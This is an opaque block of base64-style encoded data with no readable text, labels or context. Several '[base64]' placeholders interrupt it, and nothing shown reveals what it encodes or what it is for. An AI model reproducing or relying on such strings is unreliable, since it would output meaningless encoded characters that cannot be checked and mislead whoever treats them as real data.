CT5Pgk3dT0mhLY7CC9JtnJlpe8y6FguMq73mqCZzxKA6c8sUQe+i5NWou8Jz6bh1rVtva/AI7Ua2MLldnW9sAOPSuGdstgDYkorU5ca3CF+1aQZZFkXTTZF3GZuVz9r5fC/Gsaa7bGlrLmuqvBLmvg+KRnLnaC15zAdi57nfiW0zm/+52NsxY75ZyTazcuk+2GHF8LEhWoQx1nupbs03R1SZ77mZeUdzNU11nQvwHOspYNNOCmfFK2tU1wqBQ8FgY3mLcQHhEr0yHFxlH4/62HcdVxaVSju+IylyItIzBTAd0RA4t01YUAIzTghxNX17DNjONMERVjNlENhHpqjo69KbUgc5Y4viNhCU1YC9tNp01GPuQLndouOZkHvE0Obwvduch48WZcVPaOfrC85YHGIjAnqIlgYrGoFEjC1+7oh6+HLQmeELsOQ/EFT1ZUg58waDB9cQdfkBDtvY3yoWRxC8RSMAxus4W3w4jEMN63ZsZlVFVXNIzIDBMDWnLRixvOEV6ZG8AzHoLPfv4zYTUwaEb44d+FLvSxNPCaxXaXysFpk3ZmVy2lWged5RWhCJkTvNCSzU5iU2RTIZ1q5AkVTn6Sj27EMb3v0LrWmv9shD9W7oOaeGLl/rAAT5rdj1jA/[base64]/Tw5yjEpA6734wQ3l7zyPUFzm698AmIX+9dX3gibHJ3odRi6z5/edKCnYOhW6Ef/HIZ+Cu47Xdk6KT7Mqf0xXteEKSt4TTdgrgsATIDr0/fHCrDC9j3I/f/DEIAC2G275QV21wfDAG4AyAxr1Urm1jgqAkuAYT8v0lGUU0smA1I7kjmHFxozc2/RpXiE1XgAF3kmWHmuUQKxwV2HQnL6onnHgV7X0kGi5xybBkihJ3HHwWrkIUdK9kKSJChy0lTdwWRItUGJ9B7pMk7j8iZb4gCqwA1w1E/8RAbSsADCN3w/pH7+AAD94AMw5wnKJ3ktVxP6EIZj6Brzt3IyYH1D1wmnoH2dMIdzqH0p0A+SAH79oH01IXQ+l3Q+UQNrmHM5V33vtyD3t3JMsXX+MAHu/8AM66cwNZAJBzgMZOYFEIOJ/9cHDuZ/clcXeXdRUzSKqBKB9WNhgUdXlRNv8xYGeUUkM/NXhyBdoeNG/gZwaQgAKjgbdGQfB8cfZIId43FUSohjnhY8PYUc70BkzYGMm/Z5ydFUFMANC/AkJZce30GNZFAKvdAL0sAN5ZEn6MFxHddCq5YesOZP3vENbcAN3CAo/[base64]/kAMSQBNVoSN+xDeQABEnQC0mAMwtABnJJAa2QPOXxLDBYjtQha69GAexYAsDBT0CwAOUABEDgjtvABWswCvZ4j9xTAz7gGoyQkoR4c2VYE7mYix3pkE6HbBH5c7+GbAQ5kRg5fj5HBEhXhw2pE0gAc93AfoHxkf6wm4CRax8QASvXDYz4m/Z3kpK3f5lAk5v4nNA5DGIhbv+XDAKYDNU5gNYJXKQIgRJYlPdzXMj/VWeQIW9hFAZ4RgNDUkD4FoKmUYsQ0Hi3SHlpKBtWMk1aoov1EVXn8V7J8SY/[base64]/3SVLeUHg7aV9JmCukhHukAl0iQt/iFq/ZkfJap6sycdyPEbxoFjQtY7SvMNvSehOWACl5AAxBBJYxNJnwACpZAExOAAgekAgeIAC0AAOBAErEAAuYoeAIpapVZqHpcnFhRUz0EFlxAEc3AF1DoHrEACO4AFOXAJJMAKrNCjPmo3+deG/ZCI3VADIFmuMNdsMlCa7tqR2Td0deALDFkAp0CvcshzQ/[base64]//mTk0oCvq2TkDBF2AxQHE9J6kE6k5u3wlwLMShKlhKSXwkpaHKY6p5x5SM0jEES7P8WrJcVnnIQ1rwARYMAo7gAHd+qpuAAJMUA5rELZja0+6UR2lQAJ8uwOlYAfGsABHG04utCfoGFTsUl8jKh7ScAnUiq078MKXwK1/663XSsOE2wOJS7k6vMM83MOPiww9kD3jGgu+2QhueggFCwDkeobP5xrJx7PG1w8FOYdApwR0CKZ4SIedEHWxS6URGQe2mbo7YQEwd5rqunI0l5sceYhbMIhs6g7Dq38yULCPkA8C+JwDmMcCqG2buFsbcha+1YAOOGHYGxjUJlfde4F0//[base64]/dC770ecMAcGQlSwBat/[base64]/JvNApDNLpvNn/qcd5XBfVqzFDCajQRhiz5FFgwJSW08iOzA6uyA5AHdT4xgGiIV2k00C4KHBbqSwSdJ+3ET1/YjbrERzdVDZl3dWU9Q4MThzk9QmjkAClsAbn8NWI5KsJgAHXGrjdigMe/[base64]/3mQGYkTudsNr7GwAPmPv5vbOHcBWHGAbjeJC1OJukWnybAHn54Moo6d/2cXQUnIfrdRFYjTOU2oPN3THeYynLNn9Y3folM6ksrfkecz/00BqvPUvVha9vEm6fIO3MSiDuBdJtomveNxrcAEMJoAvcwF0SEeu9AFl3CtRsCtfevhQn7LG+63JGACc90FO+Ct3SztsowFQsUd5KgmUkXN3EAGOeAGLxqjMAzDJNDYjv23fxusQQ7wMwzOM0zZlhQULJC4+QDPWd7lDk8K6UwIDu/lZE4KFn/xEn/xGr8BTu7won3mhEAKX77OPYACyMACc+ObbbiwNcDERoy8NgGauf99565bAFbgDqhrr3fIpUVXE6jLpfc6h6hrBXN4hzox27qC20W6pL7bD/koAxEwUteNBPl3sST9nP3Xdv/nFgYIgGaGZpFQndQLXA84P4UcVyoreOyNMrD+yCyjnrM+1MWUbyxFaHYPeUi967CBG2HJOs3j1IjCHv3bTausH8fB7FDDltdRJ9+hCiCw1iZwBF1gCWNzDkyQABtuAmsduEO+4d264RhwCbm8Ay8K1xiwA12QAKSwAzWqCmMTXqhWSIHCDUwABDmQANw62f6++/4O7kMurEIerMLPCt/+4cNv8AEVFCWfDPAc5iGv8dAv8ul85u7s5Gle/eNw/ess5Rb/P+WkgAPjAPHyTM5tHjBvzrnPJwMbOaQwpw80R7pi55soKXbk2g+zGwdUKpHo9/M1ARB1Cgw8pWRggU6nChQ8aGWgpH4RJU7sV8OTP4z+PDXieIKixEYZI3hhlNFfNzDu3E3ImMllpj19ZO4ZVtNmzZgy+3jhOUznsEdBH0UiesKnzGEnTjBj2rRpOhFRpUaVIaKqDKxZs3JCIoPTVyQxOG0hW9bCFgsWwIDR4cqtqwhx4/Kiy4sdO7t3L+zlm8pvKh+AfXDwUbgwBMQaFGvw05ixH8YAJPuRXEKXZcsTKEzgvFlziRLfvpWgUNrBBAfKJEjw1lrBawkOHKxe/dq2/+3aClrRlh07NDk7O4zs2JFgjYNyTEaRMLGDuXMSJFhNx8EKwyUM0qMTN3LJRALp2Y0k6JLAxBE7SaR9i62Zs4QJtOXLl81twYI1bhJckh5k+nTttAPwvyAK/[base64]/kqFA8IK67UwMnxIbDHGHqNMMnEAEMcyXZotgbNmddmstNDEWZY0CmSjILfX3ummG9jmE5e32VbTNlsHtiFnDfBIGM6EUpiA4RJWRjGBhEuMyC66A93dYd/oLtmhvABJ2MGE4Y7oopT7pMnWtG3HXc20bdYoJQc37j1w442j4zdABA0MuUD/SmZwwZCnm5DCISNCBgU6dnSREFJklJGEDkk4ccdxCOmwZo91JsRjF2ncgBSfXXxmA51x3rFDOlBApmWqq5b/qIY9J4gollCzStIfH2KJyAfJygZgT43MlkyfLMM86JQU3CbIik4i8uXtfrYkYiCBBorDoQLeRLubWGIRFMglMQKApYwmqEQyMF7Kx1DKK0eqp58ehZQoQy/NVFNOofLUKlC7xoqTP/8sdaxUVbVABx3WcqsJuSKQlS4abr0V11QuSGWFXX01zDAIfCBWsWOPVRZZT6J99nld3KNWNNFAK23b17TRRgFvuJcHN4npu/7hbbb5hBtutmGiC+GiM2I4O7qQzgSNDfb4P4/zDdqIUeQPwuMd8MdgbsBCKUBAjDUsYBvj6818HPCNbagCCBkjjnQ4dkGOCYhfJGNFdEjm/58GPag6c4DQyqqGAhT0Y0cYCBGISFGzF76QEOMYEdBSpDOj3Who7jtRdDBgwxnajGYxcuHTUGg1JA4pJBg50kROEKo4+UNsTzQd4/xhOiQ0MQVcqls/fLGmgaRgTGVKUwHioBArlHFvBbACkOjEJI/[base64]/ItCUlUASMBYDI3QjSjzWlCXALcWoXPyJHJt2xHzIYapP60YjBNcILH/iASsCANn9A4BEvyUkf9vBWuMZVJ3tglKMcCSmj/GSSlcyU6DB5FU5mpSujmgcoWZeqUb5OLa1yRRNoN5dV1mX/lezIHe9+xysOHOJXwqolGXCJvMfssmwlaF6zfhnMzlyveqLJlgLGAI04FOIPX/iCKGhL2ziEwAH+UABt3iEB1YirBOUjxgLIUAo3uCEH+eqCHexACoSuEwf6AhBxsiNOkjGIOnPgLnerU6BLJMCea2CCxaSxBmkAIX3We5hstlGO4JQTgxDCHzuDhsGDBoGE/rHgBwuEA4hOdEInRMFFVzoOp+GARf3o2YhOilIEc8gXJP1ohGtEwxZZ+EY0avBFa3pTEFckK1qdCNe65pEQRyQFX2KxhVgsiTKkoA6+YLGbVuylOnwpx16ysZcqVINQUYSKJ+6HibMy1rKWVSWP/xjsYF0iyERF+SaMSsEwUhAJntz1kWUYhqU8Z0lNYbJTge2k6kApSrQk9nVriR2sUjkr3NkKV7m6rGY3exjPIuazjeGzaMXhCWY9K3qo6cwwqScbZxTDDAiQwggc/egRIMDRuejELqApMQeUAH3ccIAquAGEUmBgDjtwbnMTgFBWABhlDRLg/fTb3QUpiLuvLhAJq3OJLqS3FPbETxIUSAF+UoAcnyiFNwnkX2T3S50E/U+D+rPfBvkX2qlW2YArWuAUuQjCKBXRBjpMohnmrIfRmWHQGqwzlOKQaTvzcApT/G54x1ve8w4SWe1NVpXkWyWgcAe/A+kOQrkkkQNHJP+jDP4ILzjykSeIxKX2Cma/jg6wmxRs6koVg1OJMi2J1cFiGxur292lsnP2C/BkSZjNFq8wGtgzAPqMLMl44s/RGnQwIRYbdDkjDo0ewTGO0XNIQzoX1ygGNMagvd6uJri84cYqOF2+crghCBggDv1MwD4SnGxB/1X1/zb46jlcwbs4CDsJzd5dseNgB6OYJxBAPQoQlK80qlAFOUpBzmNn97+p5joHo3tQZisIf/oVod4fKmAJEXhHJHhhz4wwwxgizaU0UneKbLQhbW97Z4yXIc1e2LQDX8LAH6Z36U1/etR/5N73doeS881vUARc9gIneA0MnuWDa64oDudrX8X//Ckym9mwGdd4WjoeO9m5OeR2ocGc+QI84Nn5zsMb1mMio7xkeQLQNEdtxBSwC2q0ALaS7rnPg37+EZjhB8sQRTFgwExtKOM25qKABhbwDW58ggkmGDUWnCMw73AOiBpAviuQdQK7sBO7B0BAAHsGshO7WcOALliDAkqAUViDckif8lmALiinktEv/1I1WKs1WdOvAZEEATkQ+mKFWUM2W/svEKKolrGop3ERnHk8CjuacVApDnGRkhqRCfMZDnmAF9oQG7ohQlAwz9NBI9SwFOkH0ks9KZxCKkyi1cM3fdM3f5u9gKs927O920u4u8KrhnM4SoK4iPMUwDId1AGL/[base64]/8R4CkiCvEtyTLQi6UPS8EwzDMsqDYHN77Moj7PdLpmjbkhMJ6Q/[base64]/Cqw2vEixyEg1Mz7kY4uPu8O8cD7/vxDJVLCzwbiz4tGzXOozXfqzPwM0bFkNc4AGM7hJn7tO7JTEmwQ6n4w0BDAHfwiuTPuGT8APQCChBACBUugCesnFb9yvhyrB/equEewgqnODBEoCJGDBYTQCeIEBJigHLliDseQv6QDMXvxKDBiOHTiCBhUO7qhLJdgXajuo/Io1ACO7F0RAwos1wgySHumDHcHMdPKYmkEnHryRxUxRxpMpGPE8UvCY6brBHWQaGzGRHEoRDOkB0exRH423gSxI19tC1ORCQ6o91mxN3XvISeqrdGCGTXnSv6I4Ubm4N9Q4jmMVLYWVj2yl5iO56CtOlKM+lYOAPDsexyjEQ9Q+/5icFmcoBKAsv/[base64]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[base64]/8uJ/FZkkM6GNokFvW99Bjxgw45WEB75qIAIfCAEh6ajBjANS0ppwpZ4EQGpTC1MVbtKKkDIFTSJhSxuelNaAGCPsH0jFHEohB5MEYIQqAIEWIDBLUJQALcZRm6HEgxfCDUYIvwhUqc44ngAR5wlEkdbhJOEJKQFAmIQoxxcWIMJJBcEEuygcp/D3Od01R5zba49Y4xNF95wOtNBoY1tTJ1zEnAJ1dDiCpeYnR3sgAXqmKKPlsBdduDoHG155xbdqkAXBFGeHewgPbj63K1w8Ej3xIZd0rskJjNpEX0hA0kD+CQoQylKUSIpClTix/b6ETAxjAiUS6JDQfhjEGSE0v+TsBDDh/gBsIL0IYKTyKUDGdYH+TFMZ/cTmjGTGcBc+q8f/[base64]/mAQfRiYGFJxMl/[base64]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[base64]/6ltcr4g2clgBl1abk0nDl6FDr7dV5AFGQxXm8wJAHiCXBRD4H1ns9BqAoSAHkauKXSAFbCnr/qqXwTrH8jnGxGreXn/wLAFDhn6jRG8gkxKAitolU3mJKxMG/IkT3/RBhoNmB1aB1Oxa3YsJRMxkXaYzu38EboCgboCXqvxTlRFl1J5mPJFB1apbrJITrKsqEy1B2q8KC/l5iiNUossAvd6JpFmb/bCgmJBGfd6LQpEQT4AEJ8ObNrGrNfKrNamLWZybJDFrMnyacVWnSbs7/7yEvfyafeiADU108tWwf8C8PmuYGSG6YpELf7+rxhUQWg67dkCsAUTRR/kDPcKwyDgL/sOLJnmwwA4sNSub8/ypsT+JiwosP8YxCyQcPdyb9UZRAcfsA0DsNdWLAK/7w0fsNjSZiSY7QMOsc/xwSI84BEb//HCxvD93q/[base64]/LIISH7EzG7D5/nLFNnMUO3OV7qL9WvAiVCks6vAxn++RNe1hBmA0I3MUVB1jFkQiRO0xW3DKWan/tvP9Yv+wLy9CH9RwAMfsIgCtKAytPPdy+3LvOycszLIzAmvIKP6o/OTz1yKwQ8szMG/tMPPD2NYmL00gBS4gNEP0/XZWRn80ayUnEqCTFm8xF1PFqGZFb/FWqQau3IWaBsSJWnwCESAANDhHG2dHF/iJFSRAOQye5E7BKfwBFeLx5b7n5gZrHHiuduwuIYnu32TKEZDAGZxBLuTCK1QrJFGbe7xurJCArwBL7RpYH13l7hJH77LRhLmxKFsHFrxyAnRBKfCOc2wYK38HHMCydMgyitnrFp2KtSao9QYg91azYT8zYh92YSc2Y29pCyPE/5pzFBiER5eWZZNWZ+VzYVc2aXX/dmdxM2NJ9EA7U8MxdMxy7Fv6iGlHQRT0T30YBGs39CI4NgVHdMwSBTBz7x7UsC9nLSyECCywc9badjAPcGrzgyQId9ZGwaFaSGn3tgU3M0P/rwHD70Gb7A+XLQsKKXHrcxUU43YbRBHgQgx6qm1xCVU0Qhjslm+FkFaIcQl1DVosABkAgRUUIU63MRMoQhcwgSlUQCcQYh/9nXVMgR58AVEb9eXqhRmogApEih6s0ReeNbIKTlQTMnmQAqa8EAJ8nn3hVxh1NSXFBhx0QFqndYT+FBsJ0omL6IbhNHasAQjYQXmYQALAMSZvGLyCCyzPq1Zt1eVIDivUMnvkMloC/+A1rFZpQQJmM3lnOXkVQHmTq5ZlRzlmkxaTUzltwzNhBzBrpy+K7MFDTzSDaNxxJ8P5OrQ9EzNF7CIT/zI6A+MrvPn5RkEiIBkwDkJsQ/QiFOMmqfMvtzNuG/TJDkIWVHdvMzc2jDBHO7ENf3PM3rk4P8g6R8FDD6f40jBxF3aWZ7ZDHzqVIzp0i20ktOL4iYIjxPaYL8IMh7d4M2fZbfFU1CAvUA0IrfRWlAl8Q8DgngV9k0EplMIaKMLd7JE05HQ5dIFzMQEcKAE1dEC4FbgAEME1qMAfWK6C/4UeR4pECcCvLBFHnTVVodcgbyFkHMER6MHgyMUguMp+gc654P+UgipP7AELDGzHJLsRNcCBb5zn6fQud9z1Ldh1KrtawXcBS+2ACeSAi3vYK/P4uGSV6t5rqlQ8i5blvh75Nbq6q2djQSAAMgAzcytzIdCEyZs8EYhCPLIza4sCEZw8yp8IkFaEvlT61ro2Z14BcUdtmb62/tk2a0/2Ajst1Cp3pIM2PyQCLw9CQfsyAlxBnwmDIWitcJu2Ph96FkT210o6v8D2ni+3Z3bgIPDybB8EAkT0mhvEnC+C0S8CpD5CzXQCac4Q3de93ReDUBi9OQ+Aa9q93/893d9E9vADElwJU5g0VLADrUunSrdd23map30aGfjA5JNBEiQBFQR7Kbj/GhFWwBGuwQJoJLr5NzUUQonr4YNWQET9Qa9iOx5TYbU/OEoOgXkFsgDQpyADT1RHRgIYgYZ3i1z0Z4jD+/EEdlBSJeqs0U+N27LoqiVgy7hri13vERaksnOAAAjkQL0xkgk0h103IiL1uIiRi7ldTsVbvH5lPHxwJkQMw8vDPPzHv/yjfNBCRDP5iyYsQtZH9jYDBD9+BhCxecHGIEJEBgZEQWEoSpQBBgwcRGgRkSiBRfp17CiQ36KIEEkuQiBwg8ePArOIJDlyGEqVHjUJ3LPI0MuIA/LJVAkSW8MoLw0t2iNQk8oiAhMRHYrizCAUQ6kOApkIJ1VDD6tAqoKT/[base64]//hqkP3+uIfgzxMMQAfPp35IvwP4Q/Xr46xFUQZAAjzDiCEH4+yKXXF65Iog5GrxijgfmmJDCCa+AsIgrsOjAAw/oE8ADKDqEQkQPqKngljGY6MAUaqjBAotb4IDjlhixeBELGHB00f/F3+zY4ZIddjABRhjh6ALJChJIwAQThryEBFZwCAIHVqy0csogIHQwiC6DUANMNWbSZCmQRCkooTQtWvOiNtVEiA0DkgGJnyJS8qhMm7LYs6s9OYMorqkcGjSuQgMFdKq/kvpJIENHWoSzO/FkKidH7Vp0Jrf4GaRSQweYkx9MV6JDIkdRgNSnjmriJxFBCzVkkHwA3cmXq2Z99BWWbh1qETo3zepVRftZNZnIHIUJsF3jKoTOQoyNAhs6z3g2IhSY5ecBLw5jVSJYvP0WXFgGgOXYcksdN9x00x23Ic5kAAM0VyKQl7TSUGOHBhpauyAVfmHjAODbqKDCjd1y6K3/t9/[base64]/9xBCjHUESusUYLVXXP6U9kofIXr2OGBotZQQ67dNPwBrOmkyU6sMdZ9+E3opBNHdLcr21WbMheAARTgADnTAB2ERjSlMU0EeMFAfT1wX7AZGMHcUDCDIaw3SSgFCIjRBUl0YgHJWcMCgLAcVZjgCKogxjlUQYROWAcI2ukANeLwBfGgLGXnMZkOr/EHQUwhajS7j370cws9DKE//[base64]/FeuM1yvUBNxBLOop8k/OWoAjrDf/fJHLUVpig7RDOBeOHWsiaBpIfQjSEIMoL9jXesBddhWUzCnEwH2E6ABFajl3BUvVzShXrwIw0IbuNAwXEBfroENDZawhApa8GAISwIIOAqC5CjiCCEQITGMAx0gKKECqmACN1RxBCJ0gAnamcIUoqgC7+QQpzhU2QhU4EOtzYeIAiDifnSmswCRQhA7MEL/AgTB1CMU7RVHU1qFrliELnBoaiEKgRUkcYY4WKEA/KGGKUzEtVDAQGxYmNHZYNBWasAgRkvCwg5IsIMl8VE5a+jCDjBgBBOwLW8V4BsKncTXwDVoSqxoZOIa5KUoUWkOjLvk9DSJgFe8YhCX1exmL5vZZJASKcLkRzIccZn1+Qq1/HCWp06bWpBwBJOqVWdcDDFNleCumOJTnmgREDyJDKCUHgHJ5CobWqVQ6lhniJxQGtI